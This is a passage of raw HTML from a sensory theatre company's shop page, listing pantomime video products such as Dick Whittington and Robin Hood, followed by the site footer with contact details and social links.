18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/cinderella-pantomime-video/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim images" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="woocommerce-product-gallery__image fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/product/dick-whittington-pantomime-video/" aria-label="Dick Whittington &#8211; Pantomime Video">
							<img decoding="async" width="940" height="788" src="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto.png" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27940%27%20height%3D%27788%27%20viewBox%3D%270%200%20940%20788%27%3E%3Crect%20width%3D%27940%27%20height%3D%27788%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto.png" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto-200x168.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto-400x335.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto-600x503.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto-800x671.png 800w, https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto.png 940w" data-sizes="auto" data-caption="" data-src="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto.png" data-large_image="https://h2hsensorytheatre.com/wp-content/uploads/2025/11/SM-post-for-Dick-Whittington-online-panto.png" data-large_image_width="940" data-large_image_height="788" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-11 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/product/dick-whittington-pantomime-video/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dick Whittington &#8211; Pantomime Video</a></h4></div><div class="fusion-text fusion-text-12 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>November 10, 2025</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-14 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/dick-whittington-pantomime-video/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-15 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/dick-whittington-pantomime-video/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim images" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="woocommerce-product-gallery__image fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/product/robin-hood-sensory-pantomime-video/" aria-label="Robin Hood &#8211; Multi Sensory Pantomime Video">
							<img decoding="async" width="1080" height="1080" src="https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271080%27%20viewBox%3D%270%200%201080%201080%27%3E%3Crect%20width%3D%271080%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video-200x200.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video-400x400.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video-600x600.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video-800x800.jpg 800w, https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video.jpg 1080w" data-sizes="auto" data-caption="" data-src="https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video.jpg" data-large_image="https://h2hsensorytheatre.com/wp-content/uploads/2024/11/Robin-Hood-Video.jpg" data-large_image_width="1080" data-large_image_height="1080" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-13 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/product/robin-hood-sensory-pantomime-video/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Robin Hood &#8211; Multi Sensory Pantomime Video</a></h4></div><div class="fusion-text fusion-text-14 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>June 23, 2025</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-16 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/robin-hood-sensory-pantomime-video/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-17 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/product/robin-hood-sensory-pantomime-video/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
</ul></div></div></div></div></div></div>
		</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color4);--awb-bg-color-hover:var(--awb-color4);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-color-hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color5);--awb-bg-color-hover:var(--awb-color5);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-background-position:center top;--awb-background-repeat:repeat-x;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" data-bg="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/footer-tagline-bg-3-1.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1360px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline_zigzag fusion-title-size-three" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:var(--awb-color4);--awb-highlight-top-margin:5px;--awb-highlight-width:7;" data-highlight="underline_zigzag"><h3 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix">Making theatre</span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">accessible</span></span> <span class="fusion-highlighted-text-postfix"> to all</span></h3></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:10px;--awb-max-width:240px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="lazyload img-responsive wp-image-2030" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27315%27%20viewBox%3D%270%200%20800%20315%27%3E%3Crect%20width%3D%27800%27%20height%3D%27315%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 400px" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-18 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="mailto:reception@h2hsensorytheatre.com"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-19 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="tel:01883 725 264"><i class="awb-touroperator-phone-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264</span></a></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:10px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/H2HTheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/h2htheatre/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" aria-label="tiktok" target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" 